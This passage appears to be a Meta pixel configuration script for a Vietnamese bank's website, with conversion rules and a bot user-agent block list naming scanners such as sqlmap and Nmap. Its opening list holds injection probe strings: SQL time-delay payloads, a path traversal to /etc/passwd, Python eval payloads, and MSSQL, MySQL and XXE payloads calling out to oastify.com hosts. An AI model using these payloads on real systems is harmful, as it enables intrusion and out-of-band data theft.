'3774'='3774","PageView',''||pg_sleep(20)--","hhht19crg1","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","PageView',0)AND pg_sleep(20)--","PageView'(select*from(select(sleep(20)))a)'","iwibe88izn7k06mgmskwzgfp8ge922vqnee41vpk.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","http:\/\/075tpqj0a5i2boxyxaveayq7jyprdk68wwnmady2.oastify.com\/?PageView","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\jvicd97jyo6lz7lhltjxyheq7hda13urlj9azxqlf.oasti'+'fy.com\\tnn'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\q1sjjgdq4vcs5eror0p44okxdojh7a0yrpfg53wrl.oasti'+'fy.com\\fqx'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\wzzphmbw21ay3kpup6na2ui3buhn5gy4pxdo3buzj.oasti'+'fy.com\\ywa'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/a3e3l0fa6fec7yt8tkro68mhf8l19u2i66xwkn8c.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 suwbq SYSTEM \"http:\/\/446xmug479f68su2uesi72nbg2mvao3c60xqkh86.oasti'||'fy.com\/\">\u0025suwbq;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\tgdmyjstjyrvkh6r6347jrz0srykmdf16ruik5bt0.oasti'+'fy.com\\ong'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\3fjwxtr3i8q5jr515d3hi1yar1xulneb5et5jsagz.oastify.com\\\\qgo'))+'","(select load_file('\\\\\\\\xrsq9n3xu22zvlhvh7fbuva43v9oxhq5h75yvlm9b.oastify.com\\\\xil'))"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("266901407102251", "EventValidation", true);
config.set("266901407102251", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("266901407102251", "ProtectedDataMode", true);
config.set("266901407102251", "ccRuleEvaluator", {"ccRules":[{"id":"754167190559834","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"4095825774077838","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"741062358613275","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky-finish"}}]}]}},{"id":"613366628428405","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"472392629269560","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/vay-tieu-dung\/dang-ky\/finish"}}]}]}},{"id":"1694419864618335","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/i\/tai-khoan-sieu-loi-suat"}}]}]}},{"id":"1167131678193002","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/success"}}]}]}},{"id":"864405018782458","rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"URL":{"i_contains":"campaign-vay-the-chap-can-ho\/hoan-tat"}}]}]}},{"id":"25035596849418910","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vn\/vay-mua-nha\/dang-ky\/finish"}}]}]}},{"id":"897953732065667","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1773482819818696","rule":{"and":[{"event":{"eq":"Lead"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]}]}},{"id":"1699339640562499","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1777848506001750","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"URL":{"i_contains":"vib.com.vn\/vn\/the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"1014257386620767","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/tai-khoan\/dang-ky\/finish"}}]}]}},{"id":"795803975183162","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/buoc-1?account_type=ibusiness"}}]}]}},{"id":"1226037028052433","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/campaign-ibusiness-sbusiness\/finish"}}]}]}},{"id":"1335548950610190","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"tai-khoan\/campaign-kiotviet\/finish"}}]}]}},{"id":"394393718789787","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"\/the-tin-dung\/dang-ky\/buoc-1"}}]}]}},{"id":"569313124431244","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]}]}},{"id":"236625701685265","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]}]}}],"wcaRules":[{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"1883761721649568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"1436639949693562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"1568265173203225"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"27303684835944584"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8856737941011334"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8742065089148339"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8592082017501490"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8453871801368684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8429559493818499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8844594585657178"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8662811563795271"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8321253134609748"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8400691679986450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7403617579741051"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25614258934885613"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25600937196187211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8141573035872018"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7422294657858947"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7054755457962145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7380817181936461"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7079661335446748"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6976170825823716"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7256643077735302"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24623179430661285"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6808033379322633"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7016098425093291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8606376282726560"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25213300934984154"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25084085454568582"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7343647479047128"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7242708339182149"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7012314432212483"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6261246844003872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6289179777866909"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6240112512776742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5979611172143121"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6309792929138372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9460272584044747"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6314989928586813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9476718965731759"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6741666362562679"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8576918135676355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26279290568336827"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8202610796433468"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7907889332595483"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7248074805318822"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6708608822575663"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6518044844919608"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6268010716613762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6228994907184924"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9619492651409090"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6213615172040351"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8909164825796897"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8286991781348354"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9211221922252575"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5514397601995819"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6147430612016121"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6200741870019601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tai-khoan-sieu-loi-suat"}}]},{"url":{"i_contains":""}}]},"id":"9181260051928999"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-ibusiness-sbusiness"}}]},{"url":{"i_contains":""}}]},"id":"6715855725166289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thanh-ly-tai-san-the-chap"}}]},{"url":{"i_contains":""}}]},"id":"6444182888948223"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7036822323001784"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24958677913770336"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"31418965467694850"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24675122802082817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]},"id":"24697246416546433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"23894399180173782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"6275505699244217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"5723218184457826"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9338073376264833"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6525001520894633"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6197199700394540"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6130792730350533"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5561710083943452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8166095120128727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5862590297105674"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5467451916664200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5335977293127116"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7547752648575828"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5008491045897950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5020583881342541"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5397395317026716"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7347434511998082"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/"}}]},{"url":{"i_contains":""}}]},"id":"5946101258751048"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"4821871587841549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]},{"url":{"i_contains":""}}]},"id":"4149217791867500"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]},{"url":{"i_contains":""}}]},"id":"4284223138331379"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3824961264211609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"5480723255321318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-500k"}}]},{"url":{"i_contains":""}}]},"id":"5303545289742496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-diamond"}},{"url":{"i_contains":"tai-khoan\/diamond"}}]},{"url":{"i_contains":""}}]},"id":"5579094288789408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotionId=4299787&name=Tiet-kiem-thong-minh---Vo-van-tien-ich"}}]},{"url":{"i_contains":""}}]},"id":"4369046969865481"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254076601301448"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4995836573864515"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4984370251670369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4935419989914042"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/en\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/promotion\/detail?promotionId=4250316&name=Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"5414680991876964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"6837976896272501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"4282568688510844"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3418300341593752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"2200717850003798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"2865130556860473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/buoc-2"}}]}]},"id":"2142767822486842"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank-you-page"}},{"url":{"eq":"vibcampaign.vib.com.vn\/success"}},{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}},{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]}]},"id":"2710364369035261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"2035841736541424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/Vay-tieu-dung-tin-chap"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/vay-tieu-dung-tin-chap-1"}}]}]},"id":"2360848000604113"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}}]},{"url":{"i_contains":""}}]},"id":"1765225920219809"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]},{"url":{"i_contains":""}}]},"id":"1781154698672212"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/success"}}]},{"url":{"i_contains":""}}]},"id":"2593646730661208"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"vibcampaign.vib.com.vn\/success1"}}]}]},"id":"1330723973722192"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/product-landing\/vay-mua-o-to\/thank-you?status=Pass"}}]}]},"id":"1563549283688329"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("266901407102251", "CCRuleEvaluator", true);
config.set("266901407102251", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("266901407102251", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("266901407102251", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("266901407102251", "CookieDeprecationLabel", true);
config.set("266901407102251", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("266901407102251", "UnwantedParams", true);
instance.optIn("266901407102251", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("266901407102251", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("266901407102251", "TopicsAPI", true);
config.set("266901407102251", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("266901407102251", "Gating", true);
config.set("266901407102251", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge 